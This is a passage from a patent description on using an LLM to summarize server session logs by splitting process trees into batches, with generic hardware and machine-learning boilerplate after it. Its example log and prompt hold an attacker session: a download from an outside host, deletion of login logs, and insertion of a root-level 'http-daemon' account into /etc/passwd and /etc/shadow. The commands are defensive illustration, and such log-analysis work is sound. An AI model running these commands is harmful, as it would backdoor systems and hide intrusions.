Concatenated to the indentation is the content of the tree node in the text line. The content of the tree node is exactly one object that is either a log entry or a batch summary. Thus batch subtree 430 may contain a mix of zero or more log entries and zero or more batch summaries, and batch subtree 430 is never empty.

The following is an example leaf batch subtree 430 for a leaf batch that does not contain a batch summary of a child batch.

```
sh -c
  $COMMANDS_B
  ELOW
    wget -q --no-check-certificate --
    delete-after https://yip.su/$CODE
    curl https://yip.su/$CODE
    rm -rf /var/log/lastlog
    /var/log/wtmp /var/log/btmp
    grep http-daemon /etc/passwd
    sed -i 2i\http-
    daemon:x:0:500::/:/bin/bash
    /etc/passwd grep http-daemon
    /etc/shadow
    sed -i 2i\http-daemon:$LONGSEDSTRING::: /etc/shadow
```

The above example leaf batch subtree 430 consists of two tree levels because the above set of text lines in batch subtree 430 contains respective indentations of two distinct lengths. Different batch subtrees may consist of different counts of tree levels and different counts of text lines. Subtree (i.e. batch) sizing is discussed later herein. The following is a multi-sentence paragraph that is an example batch summary.

The user is running a script that downloads a file from a website, deletes log files, and modifies system files. The script also searches for a specific user in the system files and modifies their password and shadow file.

The following is an example parent batch subtree 430 for a parent batch that contains many log entries and the above example batch summary of a child batch. In parent batch subtree 430 are many text lines that contain log entries (i.e. commands) such as text lines 441 and 443 shown in FIG. 4. Natural sentence(s) 442 in FIG. 4 is a text line that may contain the example batch summary that is shown above and below.

```
-bash
    tty -s
    mkdir -p /home/$USER/.cache/abrt
    mv -f /home/$USER/.cache/abrt/lastnotification.$CODE $PATH
    /bin/sh /usr/libexec/grepconf.sh -c
      grep -qsi \hat{ }COLOR.*none /etc/GREP_COLORS
    /usr/bin/grep -qi \hat{ }COLOR.*none
    /etc/DIR_COLORS.256color sudo
    ./Linux_Sample_1/$SESSION_NAME
        /usr/sbin/unix_chkpwd $USER chkexpiry
        The user is running a script that downloads a file from a
website, deletes log files, and modifies system files. The
script also searches for a specific user in the system files and
modifies their password and shadow file.
  /usr/bin/id -un
  /usr/bin/id -gn
  /usr/bin/id -un
  mktemp --
  tmpdir=/home/$USER/.cache/abrt
  lastnotification.$CODE abrt-cli
  status --since=1652421988
  ls /etc/bash_completion.d
  pkg-config --variable=completionsdir bash-completion
  /usr/bin/tty -s
```

The following is an example linguistic prompt 481 that LLM 450A may accept as an individual input.

```
<s>[INST] You will be given the process
tree of an user session on a server. Some
parts of the tree are replaced by
summaries.
You need to provide a short summary of the session.
Given the
following
session [TREE]
  ./Linux_Sampl
    e_1/$SESSIO
    N_NAME sh -
    c
    $COMMANDS_B
    ELOW
      wget -q --no-check-certificate --
      delete-after https://yip.su/$CODE
      curl https://yip.su/$CODE
      rm -rf /var/log/lastlog
      /var/log/wtmp /var/log/btmp
      grep http-daemon /etc/passwd
      sed -i 2i\http-
      daemon:x:0:500::/:/bin/bash
      /etc/passwd grep http-daemon
      /etc/shadow
      sed -i 2i\http-daemon:$LONGSEDSTRING::: /etc/shadow
[/TREE]
Please provide a short summary of what the user is doing in the
session. [/INST]
```

As discussed for FIG. 1, a log tree may be generated based on a topology map that contains process identifiers (PIDs). In an embodiment, linguistic prompt 481 does not contain a PID.

Acceptance of linguistic prompt 481 as input causes LLM 450A to inferentially generate summary 461 that is a batch summary. If batch 471 is root batch 221 in batch tree 200, then summary 461 is both a batch summary and a summary of whole log 410.

In an exemplary embodiment, linguistic prompt 481 contains a sequence of text lines, including text lines 441-444, including subtree 430 that contains multiple tree nodes as follows.

Each tree node is a distinct text line in the sequence of text lines. Each tree node represents a distinct log entry in batch 471.

### 5.0 Examplary Scenario





FIGS. 5-6 show an exemplary scenario as follows. For demonstration brevity, FIGS. 5-6 are based on a log (not shown) that is not log 410. FIG. 5 is a block diagram that depicts an example batch tree 500 that computer 400 may generate and operate similarly to batch tree 200. Generation and operation of tree nodes 504 and 514 are discussed later herein. Generation and operation of tree nodes 506, 509, 516, and 519 are as discussed earlier for FIG. 2 for respective tree nodes 206, 209, 106, and 109. Generation and operation of batches 524, 526, and 529 are as discussed earlier herein for respective batches 224, 226, and 229, except that batch 524 is bigger (i.e. contains more tree nodes) than batch 224.

Discussed earlier for FIG. 1 are scenarios A-B that are respectively shown in FIGS. 6 and 1 as follows. FIG. 1 demonstrates synthetic root node 101 that does not represent a log entry and instead is a synthetic parent node that aggregates four tree nodes shown in FIG. 1. FIG. 6 demonstrates that a first log entry in a batch may be represented by, in the shown example, sudo 514 that is not a synthetic node. As discussed earlier herein, root node 504 is a summary node that contains a summary that is both a batch summary of batch 524 and a summary of a whole log

### 6.0 Example Log Summarization Process

FIG. 6 is a flow diagram that depicts an example log summarization process performed by computer 400, including generation and operation of batch tree 500. In an embodiment, the process of FIG. 6 entails steps 1-3 and sub-steps in the following example pseudocode that constructs batch tree 500 from a log tree.
1. Create a summary node at the root of the tree and link it to the tree itself.
2. For every node in the tree, calculate the node_capacity, which is the maximum number of levels that can be selected from this node such that the total number of nodes in the new subtree is less than the chunk size.
3. Start at the root of the tree and recursively apply the following steps:
   a. Compute the distance between the current node and its parent summary node.
   b. If the computed distance is greater than node_capacity
      i. compute n_chunks as the number of children under this node divided by the chunk size, rounded up using ceil( ).
      ii. Create n_chunk summary nodes and link them to the children nodes such that each summary node has roughly the same number of children.
      iii. Link the new summary nodes as new children to the current node.
   c. If the computed distance is less than or equal to node_capacity, continue to the children nodes

Above steps 1-3 may be implemented as below steps 602-610 in the following way. Step 601 is a design step that occurs before steps 1-3. For example, step 601 may occur before the log exists.

As an adjustable design parameter, step 601 predefines a maximum count of log entries or tree nodes per batch, which is later used in above step 3.b.i as chunk size. In this example, the maximum is a count of tree nodes that is eight. When batches 524, 526, and 529 are generated, they each will contain no more than that maximum count, even if batches 524, 526, and 529 contain different respective counts of log entries or tree nodes. Above step 1 occurs between steps 601-602.

As discussed earlier herein, the lifecycle of a batch tree entails a sequence of two phases that are a construction phase that performs steps 602-603 followed by a summarization phase that processes batches in steps 604-610. The construction phase generates batch tree 500 from a log tree (not shown) that does not contain summary nodes as discussed earlier for FIG. 1. That is, batch tree 500 consists of twenty three tree nodes as shown but, because three of those tree nodes are summary nodes, the unshown log tree would instead consist of 23−3=twenty tree nodes.

The construction phase: a) traverses the log tree by descent from root node sudo 514 to the leaf nodes while b) generating and inserting three summary nodes 504, 506, and 509 into batch tree 500. For example, tree descent may entail first generating root batch 524 that is a parent batch and then generating child batches 526 and 529.

Step 602 has multiple sub-steps that are above steps 2-3. Step 3.b is a decision to partition a set of tree nodes into multiple batches that are a parent batch and child batch(es). Step 3.b.ii is a decision to partition sibling tree nodes into sibling child batches 526 and 529.

Based on batch definition criteria such as the above predefined maximum count of tree nodes per batch, step 602 calculates a count of tree levels that parent batch 524 will contain, which is referred to in above step 2 as node_capacity. In above step 2, chunk size is the above predefined maximum count of tree nodes per batch. In this example, there is only one batch definition criterion, which is that the above predefined maximum count of tree nodes is eight per batch. In that case, the log tree should be partitioned into multiple batches 524, 526, and 529 because twenty is too many tree nodes in the log tree to fit into a single batch.

Even combining parent batch 524 with either one of child batches 526 or 529 would be too many tree nodes to fit into a batch. Sudo 514 would be the root node of the unshown log tree. In the log tree, tree nodes 516 and 519 would be siblings (i.e. in a same tree level) of tree node 530. For example, tree nodes 516 and 530 that are in a same level in the log tree will be stored into respective batches 524 and 526 that are not batches in a same level in batch tree 500. Regardless of whether or not batch 524 has capacity to also store tree nodes 516 and 519, batch 524 does not have capacity to store any of the tree nodes of subtrees of tree nodes 516 and 519. Step 602 calculates that parent batch 524 will contain three tree levels, which contain tree nodes 506, 509, 514, and 530.

Based on three being the count of tree levels that parent batch 524 will contain, step 603 selects the subtree of batch tree 500 that represents tree nodes 506, 509, 514, and 530 that parent batch 524 will contain. As discussed for FIG. 3, from a batch tree, the summarization phase generates a summary directed acyclic graph (DAG) (not shown) that consists of summary nodes and reversed edges. Thus in the DAG, graph nodes 516 and 519 are graph traversal roots, and batches 526 and 529 are root batches that may be concurrently processed by summarization steps 605-606 that concurrently occur. Although not shown, steps 603-604 may be repeated for each of steps 605-606 as follows.

As discussed for FIG. 4, linguistic prompt 481 is a concatenation of: a) predefined natural language such as natural sentence(s) 444 and b) batch subtree 430. Linguistic prompts 481-482 may be, for example, concurrently generated in step 604 for use by respective steps 605-606 as follows.

A clone or instance is an exact copy of a trained large language model (LLM) as discussed earlier herein. In concurrent steps 605-606, respective LLMs 450A-B inferentially generate respective child summaries that are batch summaries of respective child batches 526 and 529 as discussed earlier herein. Depending on the embodiment, steps 605-606 are concurrently performed by respective distinct processing elements such as: a) a pair of distinct network elements such as multiple computers or b) two processing elements in a single network element such as, in a single computer, multiple central processing units (CPUs) or multiple processor cores in a single CPU.

Step 607 stores a distinct respective one of the two child summaries in respective summary nodes 506 and 509. Herein, a parent linguistic prompt and a child linguistic prompt are respectively for parent and child batches, but both prompts are structurally similar and may be generated by a same logic that does not distinguish between parent and child batches. For example as discussed earlier herein, a batch may be both a child and a parent.

Step 608 generates a parent linguistic prompt that contains the subtree in parent batch 524. Either one of LLM 450A-B accepts the parent linguistic prompt as input in step 609. Responsively, that instance of LLM 450 inferentially generates a parent summary in step 610. In this example, that parent summary is all of: a summary of sudo 514, a summary of batch 524, and a summary of a whole log as discussed earlier herein.

### Hardware Overview

According to one embodiment, the techniques described herein are implemented by one or more special-purpose computing devices. The special-purpose computing devices may be hard-wired to perform the techniques, or may include digital electronic devices such as one or more application-specific integrated circuits (ASICs) or field programmable gate arrays (FPGAs) that are persistently programmed to perform the techniques, or may include one or more general purpose hardware processors programmed to perform the techniques pursuant to program instructions in firmware, memory, other storage, or a combination. Such special-purpose computing devices may also combine custom hard-wired logic, ASICs, or FPGAs with custom programming to accomplish the techniques. The special-purpose computing devices may be desktop computer systems, portable computer systems, handheld devices, networking devices or any other device that incorporates hard-wired and/or program logic to implement the techniques.



For example, FIG. 7 is a block diagram that illustrates a computer system 700 upon which an embodiment of the invention may be implemented. Computer system 700 includes a bus 702 or other communication mechanism for communicating information, and a hardware processor 704 coupled with bus 702 for processing information. Hardware processor 704 may be, for example, a general purpose microprocessor.

Computer system 700 also includes a main memory 706, such as a random access memory (RAM) or other dynamic storage device, coupled to bus 702 for storing information and instructions to be executed by processor 704. Main memory 706 also may be used for storing temporary variables or other intermediate information during execution of instructions to be executed by processor 704. Such instructions, when stored in non-transitory storage media accessible to processor 704, render computer system 700 into a special-purpose machine that is customized to perform the operations specified in the instructions.

Computer system 700 further includes a read only memory (ROM) 708 or other static storage device coupled to bus 702 for storing static information and instructions for processor 704. A storage device 710, such as a magnetic disk, optical disk, or solid-state drive is provided and coupled to bus 702 for storing information and instructions.

Computer system 700 may be coupled via bus 702 to a display 712, such as a cathode ray tube (CRT), for displaying information to a computer user. An input device 714, including alphanumeric and other keys, is coupled to bus 702 for communicating information and command selections to processor 704. Another type of user input device is cursor control 716, such as a mouse, a trackball, or cursor direction keys for communicating direction information and command selections to processor 704 and for controlling cursor movement on display 712. This input device typically has two degrees of freedom in two axes, a first axis (e.g., x) and a second axis (e.g., y), that allows the device to specify positions in a plane.

Computer system 700 may implement the techniques described herein using customized hard-wired logic, one or more ASICs or FPGAs, firmware and/or program logic which in combination with the computer system causes or programs computer system 700 to be a special-purpose machine. According to one embodiment, the techniques herein are performed by computer system 700 in response to processor 704 executing one or more sequences of one or more instructions contained in main memory 706. Such instructions may be read into main memory 706 from another storage medium, such as storage device 710. Execution of the sequences of instructions contained in main memory 706 causes processor 704 to perform the process steps described herein. In alternative embodiments, hard-wired circuitry may be used in place of or in combination with software instructions.

The term “storage media” as used herein refers to any non-transitory media that store data and/or instructions that cause a machine to operate in a specific fashion. Such storage media may comprise non-volatile media and/or volatile media. Non-volatile media includes, for example, optical disks, magnetic disks, or solid-state drives, such as storage device 710. Volatile media includes dynamic memory, such as main memory 706. Common forms of storage media include, for example, a floppy disk, a flexible disk, hard disk, solid-state drive, magnetic tape, or any other magnetic data storage medium, a CD-ROM, any other optical data storage medium, any physical medium with patterns of holes, a RAM, a PROM, and EPROM, a FLASH-EPROM, NVRAM, any other memory chip or cartridge.

Storage media is distinct from but may be used in conjunction with transmission media. Transmission media participates in transferring information between storage media. For example, transmission media includes coaxial cables, copper wire and fiber optics, including the wires that comprise bus 702. Transmission media can also take the form of acoustic or light waves, such as those generated during radio-wave and infra-red data communications.

Various forms of media may be involved in carrying one or more sequences of one or more instructions to processor 704 for execution. For example, the instructions may initially be carried on a magnetic disk or solid-state drive of a remote computer. The remote computer can load the instructions into its dynamic memory and send the instructions over a telephone line using a modem. A modem local to computer system 700 can receive the data on the telephone line and use an infra-red transmitter to convert the data to an infra-red signal. An infra-red detector can receive the data carried in the infra-red signal and appropriate circuitry can place the data on bus 702. Bus 702 carries the data to main memory 706, from which processor 704 retrieves and executes the instructions. The instructions received by main memory 706 may optionally be stored on storage device 710 either before or after execution by processor 704.

Computer system 700 also includes a communication interface 718 coupled to bus 702. Communication interface 718 provides a two-way data communication coupling to a network link 720 that is connected to a local network 722. For example, communication interface 718 may be an integrated services digital network (ISDN) card, cable modem, satellite modem, or a modem to provide a data communication connection to a corresponding type of telephone line. As another example, communication interface 718 may be a local area network (LAN) card to provide a data communication connection to a compatible LAN. Wireless links may also be implemented. In any such implementation, communication interface 718 sends and receives electrical, electromagnetic or optical signals that carry digital data streams representing various types of information.

Network link 720 typically provides data communication through one or more networks to other data devices. For example, network link 720 may provide a connection through local network 722 to a host computer 724 or to data equipment operated by an Internet Service Provider (ISP) 726. ISP 726 in turn provides data communication services through the world wide packet data communication network now commonly referred to as the “Internet” 728. Local network 722 and Internet 728 both use electrical, electromagnetic or optical signals that carry digital data streams. The signals through the various networks and the signals on network link 720 and through communication interface 718, which carry the digital data to and from computer system 700, are example forms of transmission media.

Computer system 700 can send messages and receive data, including program code, through the network(s), network link 720 and communication interface 718. In the Internet example, a server 730 might transmit a requested code for an application program through Internet 728, ISP 726, local network 722 and communication interface 718.

The received code may be executed by processor 704 as it is received, and/or stored in storage device 710, or other non-volatile storage for later execution.

### Software Overview



FIG. 8 is a block diagram of a basic software system 800 that may be employed for controlling the operation of computing system 700. Software system 800 and its components, including their connections, relationships, and functions, is meant to be exemplary only, and not meant to limit implementations of the example embodiment(s). Other software systems suitable for implementing the example embodiment(s) may have different components, including components with different connections, relationships, and functions.

Software system 800 is provided for directing the operation of computing system 700. Software system 800, which may be stored in system memory (RAM) 706 and on fixed storage (e.g., hard disk or flash memory) 710, includes a kernel or operating system (OS) 810.

The OS 810 manages low-level aspects of computer operation, including managing execution of processes, memory allocation, file input and output (I/O), and device I/O. One or more application programs, represented as 802A, 802B, 802C . . . 802N, may be “loaded” (e.g., transferred from fixed storage 710 into memory 706) for execution by the system 800. The applications or other software intended for use on computer system 700 may also be stored as a set of downloadable computer-executable instructions, for example, for downloading and installation from an Internet location (e.g., a Web server, an app store, or other online service).

Software system 800 includes a graphical user interface (GUI) 815, for receiving user commands and data in a graphical (e.g., “point-and-click” or “touch gesture”) fashion. These inputs, in turn, may be acted upon by the system 800 in accordance with instructions from operating system 810 and/or application(s) 802. The GUI 815 also serves to display the results of operation from the OS 810 and application(s) 802, whereupon the user may supply additional inputs or terminate the session (e.g., log off).

OS 810 can execute directly on the bare hardware 820 (e.g., processor(s) 704) of computer system 700. Alternatively, a hypervisor or virtual machine monitor (VMM) 830 may be interposed between the bare hardware 820 and the OS 810. In this configuration, VMM 830 acts as a software “cushion” or virtualization layer between the OS 810 and the bare hardware 820 of the computer system 700.

VMM 830 instantiates and runs one or more virtual machine instances (“guest machines”). Each guest machine comprises a “guest” operating system, such as OS 810, and one or more applications, such as application(s) 802, designed to execute on the guest operating system. The VMM 830 presents the guest operating systems with a virtual operating platform and manages the execution of the guest operating systems.

In some instances, the VMM 830 may allow a guest operating system to run as if it is running on the bare hardware 820 of computer system 700 directly. In these instances, the same version of the guest operating system configured to execute on the bare hardware 820 directly may also execute on VMM 830 without modification or reconfiguration. In other words, VMM 830 may provide full hardware and CPU virtualization to a guest operating system in some instances.

In other instances, a guest operating system may be specially designed or configured to execute on VMM 830 for efficiency. In these instances, the guest operating system is “aware” that it executes on a virtual machine monitor. In other words, VMM 830 may provide para-virtualization to a guest operating system in some instances.

A computer system process comprises an allotment of hardware processor time, and an allotment of memory (physical and/or virtual), the allotment of memory being for storing instructions executed by the hardware processor, for storing data generated by the hardware processor executing the instructions, and/or for storing the hardware processor state (e.g. content of registers) between allotments of the hardware processor time when the computer system process is not running. Computer system processes run under the control of an operating system, and may run under the control of other programs being executed on the computer system.

### Cloud Computing

The term “cloud computing” is generally used herein to describe a computing model which enables on-demand access to a shared pool of computing resources, such as computer networks, servers, software applications, and services, and which allows for rapid provisioning and release of resources with minimal management effort or service provider interaction.

A cloud computing environment (sometimes referred to as a cloud environment, or a cloud) can be implemented in a variety of different ways to best suit different requirements. For example, in a public cloud environment, the underlying computing infrastructure is owned by an organization that makes its cloud services available to other organizations or to the general public. In contrast, a private cloud environment is generally intended solely for use by, or within, a single organization. A community cloud is intended to be shared by several organizations within a community; while a hybrid cloud comprise two or more types of cloud (e.g., private, community, or public) that are bound together by data and application portability.

Generally, a cloud computing model enables some of those responsibilities which previously may have been provided by an organization's own information technology department, to instead be delivered as service layers within a cloud environment, for use by consumers (either within or external to the organization, according to the cloud's public/private nature). Depending on the particular implementation, the precise definition of components or features provided by or within each cloud service layer can vary, but common examples include: Software as a Service (SaaS), in which consumers use software applications that are running upon a cloud infrastructure, while a SaaS provider manages or controls the underlying cloud infrastructure and applications. Platform as a Service (PaaS), in which consumers can use software programming languages and development tools supported by a PaaS provider to develop, deploy, and otherwise control their own applications, while the PaaS provider manages or controls other aspects of the cloud environment (i.e., everything below the run-time execution environment). Infrastructure as a Service (IaaS), in which consumers can deploy and run arbitrary software applications, and/or provision processing, storage, networks, and other fundamental computing resources, while an laaS provider manages or controls the underlying physical cloud infrastructure (i.e., everything below the operating system layer). Database as a Service (DBaaS) in which consumers use a database server or Database Management System that is running upon a cloud infrastructure, while a DbaaS provider manages or controls the underlying cloud infrastructure and applications.

The above-described basic computer hardware and software and cloud computing environment presented for purpose of illustrating the basic underlying computer components that may be employed for implementing the example embodiment(s). The example embodiment(s), however, are not necessarily limited to any particular computing environment or computing device configuration. Instead, the example embodiment(s) may be implemented in any type of system architecture or processing environment that one skilled in the art, in light of this disclosure, would understand as capable of supporting the features and functions of the example embodiment(s) presented herein.

### Machine Learning Models

A machine learning model is trained using a particular machine learning algorithm. Once trained, input is applied to the machine learning model to make a prediction, which may also be referred to herein as a predicated output or output. Attributes of the input may be referred to as features and the values of the features may be referred to herein as feature values.

A machine learning model includes a model data representation or model artifact. A model artifact comprises parameters values, which may be referred to herein as theta values, and which are applied by a machine learning algorithm to the input to generate a predicted output. Training a machine learning model entails determining the theta values of the model artifact. The structure and organization of the theta values depends on the machine learning algorithm.

In supervised training, training data is used by a supervised training algorithm to train a machine learning model. The training data includes input and a “known” output. In an embodiment, the supervised training algorithm is an iterative procedure. In each iteration, the machine learning algorithm applies the model artifact and the input to generate a predicated output. An error or variance between the predicated output and the known output is calculated using an objective function. In effect, the output of the objective function indicates the accuracy of the machine learning model based on the particular state of the model artifact in the iteration. By applying an optimization algorithm based on the objective function, the theta values of the model artifact are adjusted. An example of an optimization algorithm is gradient descent. The iterations may be repeated until a desired accuracy is achieved or some other criteria is met.

In a software implementation, when a machine learning model is referred to as receiving an input, being executed, and/or generating an output or predication, a computer system process executing a machine learning algorithm applies the model artifact against the input to generate a predicted output. A computer system process executes a machine learning algorithm by executing software configured to cause execution of the algorithm. When a machine learning model is referred to as performing an action, a computer system process executes a machine learning algorithm by executing software configured to cause performance of the action.

Inferencing entails a computer applying the machine learning model to an input such as a feature vector to generate an inference by processing the input and content of the machine learning model in an integrated way. Inferencing is data driven according to data, such as learned coefficients, that the machine learning model contains. Herein, this is referred to as inferencing by the machine learning model that, in practice, is execution by a computer of a machine learning algorithm that processes the machine learning model.

Classes of problems that machine learning (ML) excels at include clustering, classification, regression, anomaly detection, prediction, and dimensionality reduction (i.e. simplification). Examples of machine learning algorithms include decision trees, support vector machines (SVM), Bayesian networks, stochastic algorithms such as genetic algorithms (GA), and connectionist topologies such as artificial neural networks (ANN). Implementations of machine learning may rely on matrices, symbolic models, and hierarchical and/or associative data structures. Parameterized (i.e. configurable) implementations of best of breed machine learning algorithms may be found in open source libraries such as Google's TensorFlow for Python and C++ or Georgia Institute of Technology's MLPack for C++. Shogun is an open source C++ ML library with adapters for several programing languages including C #, Ruby, Lua, Java, MatLab, R, and Python.

### Artificial Neural Networks

An artificial neural network (ANN) is a machine learning model that at a high level models a system of neurons interconnected by directed edges. An overview of neural networks is described within the context of a layered feedforward neural network. Other types of neural networks share characteristics of neural networks described below.

In a layered feed forward network, such as a multilayer perceptron (MLP), each layer comprises a group of neurons. A layered neural network comprises an input layer, an output layer, and one or more intermediate layers referred to hidden layers.

Neurons in the input layer and output layer are referred to as input neurons and output neurons, respectively. A neuron in a hidden layer or output layer may be referred to herein as an activation neuron. An activation neuron is associated with an activation function. The input layer does not contain any activation neuron.

From each neuron in the input layer and a hidden layer, there may be one or more directed edges to an activation neuron in the subsequent hidden layer or output layer. Each edge is associated with a weight. An edge from a neuron to an activation neuron represents input from the neuron to the activation neuron, as adjusted by the weight.

For a given input to a neural network, each neuron in the neural network has an activation value. For an input neuron, the activation value is simply an input value for the input. For an activation neuron, the activation value is the output of the respective activation function of the activation neuron.

Each edge from a particular neuron to an activation neuron represents that the activation value of the particular neuron is an input to the activation neuron, that is, an input to the activation function of the activation neuron, as adjusted by the weight of the edge. Thus, an activation neuron in the subsequent layer represents that the particular neuron's activation value is an input to the activation neuron's activation function, as adjusted by the weight of the edge. An activation neuron can have multiple edges directed to the activation neuron, each edge representing that the activation value from the originating neuron, as adjusted by the weight of the edge, is an input to the activation function of the activation neuron.

Each activation neuron is associated with a bias. To generate the activation value of an activation neuron, the activation function of the neuron is applied to the weighted activation values and the bias.

### Illustrative Data Structures for Neural Network

The artifact of a neural network may comprise matrices of weights and biases. Training a neural network may iteratively adjust the matrices of weights and biases.

For a layered feedforward network, as well as other types of neural networks, the artifact may comprise one or more matrices of edges W. A matrix W represents edges from a layer L−1 to a layer L. Given the number of neurons in layer L−1 and L is N[L−1] and N[L], respectively, the dimensions of matrix W is N[L−1] columns and N[L] rows.

Biases for a particular layer L may also be stored in matrix B having one column with N[L] rows.

The matrices W and B may be stored as a vector or an array in RAM memory, or comma separated set of values in memory. When an artifact is persisted in persistent storage, the matrices W and B may be stored as comma separated values, in compressed and/serialized form, or other suitable persistent form.

A particular input applied to a neural network comprises a value for each input neuron. The particular input may be stored as vector. Training data comprises multiple inputs, each being referred to as sample in a set of samples. Each sample includes a value for each input neuron. A sample may be stored as a vector of input values, while multiple samples may be stored as a matrix, each row in the matrix being a sample.

When an input is applied to a neural network, activation values are generated for the hidden layers and output layer. For each layer, the activation values for may be stored in one column of a matrix A having a row for every neuron in the layer. In a vectorized approach for training, activation values may be stored in a matrix, having a column for every sample in the training data.

Training a neural network requires storing and processing additional matrices.

Optimization algorithms generate matrices of derivative values which are used to adjust matrices of weights W and biases B. Generating derivative values may use and require storing matrices of intermediate values generated when computing activation values for each layer.

